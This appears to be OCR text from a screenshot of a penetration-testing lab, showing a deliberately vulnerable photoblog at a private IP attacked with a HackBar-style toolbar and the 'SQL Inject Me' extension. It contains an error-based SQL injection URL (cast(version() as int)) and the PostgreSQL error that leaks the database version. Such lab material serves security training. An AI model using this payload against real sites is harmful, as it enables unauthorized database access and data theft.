 My awesome Photoblog
10.70.10.141/cat.php?id=1+and+1=cast(version() as int)--
搜索
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.70.10.141/cat.php?id=1+and+1=cast(version() as int)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQL Inject Me
Security
Compass
SQL Inject
Me
SQL Inject Me lets you test the
page you're viewing for SQL
injection vulnerabilities.
Each tab represents a form on the
page and lists all the fields. Just fill
in good values for all the fields and
mark which ones are to be tested
(they will become yellow) then click
either "Test with All Attacks" or
"Test with Top Attacks".
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictur
Warning: pg_exec(): Query failed: ERROR: invalid input syntax for integer: "PostgreSQL 8.4.13 on
i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Debian 4.4.5-8) 4.4.5, 32-bit" in /var/www/classes
/picture.php on line 17 ERROR: invalid input syntax for integer: "PostgreSQL 8.4.13 on i486-pc-
linux-gnu, compiled by GCC gcc-4.4.real (Debian 4.4.5-8) 4.4.5, 32-bit"
No Copyright